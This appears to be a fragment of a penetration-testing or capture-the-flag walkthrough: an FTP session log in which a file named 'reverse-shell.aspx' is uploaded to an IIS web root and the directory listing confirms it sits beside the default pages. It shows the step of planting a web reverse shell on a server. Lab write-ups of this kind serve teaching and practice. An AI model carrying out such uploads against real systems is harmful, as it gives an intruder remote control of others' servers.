 ftp> put reverse-shell.aspx
local: reverse-shell.aspx remote: reverse-shell.aspx
200 PORT command successful.
150 Opening ASCII mode data connection.
226 Transfer complete.
2868 bytes sent in 0.00 secs (1018.0957 kB/s)
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
09-26-19  01:14AM                 2868 reverse-shell.aspx
09-25-19  02:48AM                   33 test.html
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.